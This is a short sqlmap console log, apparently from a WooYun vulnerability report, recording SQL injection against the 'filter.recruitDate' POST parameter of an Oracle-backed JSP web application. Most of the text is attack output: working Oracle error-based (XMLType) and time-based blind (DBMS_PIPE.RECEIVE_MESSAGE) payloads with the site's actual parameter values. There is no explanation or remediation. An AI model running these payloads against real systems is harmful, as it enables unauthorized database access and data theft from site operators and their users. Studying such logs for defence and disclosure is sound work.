 injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[13:43:33] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
POST parameter 'filter.recruitDate' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 224 HTTP(s) requests:
---
Parameter: filter.recruitDate (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: filter.keyword=1&filter.mallCode=5001&filter.recruitDate=1' AND 4054=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(113)||CHR(113)||CHR(106)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (4054=4054) THEN 1 ELSE 0 END) FROM DUAL)||CHR(11
3)||CHR(122)||CHR(107)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'uECA'='uECA

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: filter.keyword=1&filter.mallCode=5001&filter.recruitDate=1' OR 3434=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(
81)||CHR(70)||CHR(79),5) AND 'aJhj'='aJhj
---
[13:43:33] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
www.wooyun.org